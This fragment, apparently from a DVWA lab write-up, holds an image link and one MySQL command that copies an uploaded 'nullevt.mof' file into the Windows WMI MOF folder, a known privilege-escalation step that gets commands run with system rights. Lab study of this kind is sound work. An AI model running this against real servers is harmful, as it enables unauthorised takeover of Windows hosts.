 select load_file(‘C:\\Program Files\\phpStudy\\WWW\\DVWA\\hackable\\uploads\\nullevt.mof’) into dumpfile ‘C:\\Windows\\System32\\wbem\\mof\\nullevt.mof’;